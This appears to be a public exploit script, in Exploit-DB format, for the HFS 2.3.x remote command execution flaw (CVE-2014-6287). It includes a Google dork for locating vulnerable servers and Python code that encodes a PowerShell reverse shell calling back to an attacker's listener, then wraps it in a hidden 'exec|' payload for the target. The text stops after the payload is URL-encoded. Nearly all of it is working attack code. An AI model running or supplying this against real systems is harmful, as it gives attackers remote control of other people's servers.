 # Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.10.1"
lport = 1111
rhost = "10.10.10.8"
rport = 80
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{{0}}; while(($i = $stream
.Read($bytes,0,$bytes.Length)) -ne 0){{; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (Invoke-Expression $data 2>&1 |
Out-String ); $sendback2 = $sendback + "PS " + (Get-Location).Path + "> "; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendb
yte.Length); $stream.Flush()}}; $client.Close()'
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand {encoded_command}'
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)